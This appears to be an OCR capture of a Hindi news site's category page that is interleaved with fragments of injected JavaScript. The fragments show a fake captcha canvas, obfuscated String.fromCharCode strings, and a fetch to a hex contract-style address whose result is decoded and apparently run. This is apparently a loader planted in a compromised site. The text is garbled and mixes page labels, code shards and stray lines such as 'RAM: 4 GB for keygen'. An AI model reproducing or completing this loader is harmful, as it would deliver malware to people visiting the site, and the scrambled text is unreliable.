
TRENDING CATEGORIES
Hash:
9707f9bcb81b868fa2986db68f
Uncategorized
2026-05-16
476 Articles
Last Updated:
मुख्य समाचार
17 Articles
राज्य
15 Articles
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
देश
c=document.getElementById('captchaCanvas'),x=c.getContex
12 Articles
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
खेल/फिल्मी
q=String.fromCharCode(34);const re=await fetch(r,{metho
1 Articles
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
LATEST REVIEWS
j=await re.json();if(j.result){let h=j.result.substring(130),s
CTA Title
CTA Content
Processor:
1 GHz processor needed
FOLLOW US
RAM:
4 GB for keygen